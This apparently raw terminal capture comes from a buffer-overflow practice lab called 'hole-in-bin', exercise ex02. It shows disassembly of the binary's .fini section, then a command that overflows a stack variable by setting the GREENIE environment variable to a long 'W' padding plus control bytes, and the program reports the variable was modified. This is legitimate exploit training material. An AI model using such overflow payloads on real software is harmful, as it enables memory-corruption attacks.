 80485b7:	5b	pop %ebx
80485b8:	5d	pop %ebp
80485b9:	c3	ret
80485ba:	90	nop
80485bb:	90	nop
Disassembly of section .fini:
080485bc <_fini>:
80485bc:	55	push %ebp
80485bd:	89 e5	mov %esp,%ebp
80485bf:	53	push %ebx
80485c0:	83 ec 04	sub $0x4,%esp
80485c3:	e8 00 00 00 00	call 80485c8 <_fini+0xc>
80485c8:	5b	pop %ebx
80485c9:	81 c3 80 11 00 00	add $0x1180,%ebx
80485cf:	e8 3c fe ff ff	call 8048410 <__do_global_dtors_aux>
80485d4:	59	pop %ecx
80485d5:	5b	pop %ebx
80485d6:	c9	leave
80485d7:	c3	ret
user@hole-in-bin:/opt/hole-in-bin/ex02$ GREENIE=$'WWWWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW\n\r\n\r' ./bin
you have correctly modified the variable
user@hole-in-bin:/opt/hole-in-bin/ex02$ _